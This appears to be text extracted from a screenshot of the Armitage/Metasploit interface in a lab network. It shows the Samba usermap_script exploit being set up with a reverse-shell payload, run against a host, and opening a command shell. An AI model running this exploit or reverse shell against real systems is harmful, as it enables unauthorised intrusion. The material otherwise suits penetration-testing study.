 1 2 3 4 9:50
Armitage
Armitage View Hosts Attacks Workspaces Help
ids
iiop
kubernetes
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_script
sap
scada
script
ssh
svn
upnp
10.0.19.131 10.0.19.153 10.0.19.110 10.0.19.138 10.0.19.117 10.0.19.139 10.0.19.118 10.0.19.155 10.0.19.136 .2.6
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X exploit X
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.0.2.6
LHOST => 10.0.2.6
msf6 exploit(multi/samba/usermap_script) > set LPORT 16324
LPORT => 16324
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 10.0.2.6:16324
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo a7jtKG4U9JLUDINe;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "a7jtKG4U9JLUDINe\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.6:16324 -> 10.0.2.9:42294) at 2025-05-08 09:50:29 +0100
msf6 exploit(multi/samba/usermap_script) >